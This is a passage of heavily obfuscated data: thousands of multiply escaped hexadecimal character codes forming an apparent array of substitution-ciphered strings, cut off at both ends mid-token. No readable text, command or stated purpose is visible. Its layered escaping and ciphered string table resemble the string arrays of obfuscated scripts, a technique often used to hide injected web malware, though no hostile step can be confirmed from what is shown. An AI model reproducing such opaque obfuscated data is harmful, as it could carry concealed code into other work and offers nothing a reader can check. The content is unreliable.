5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\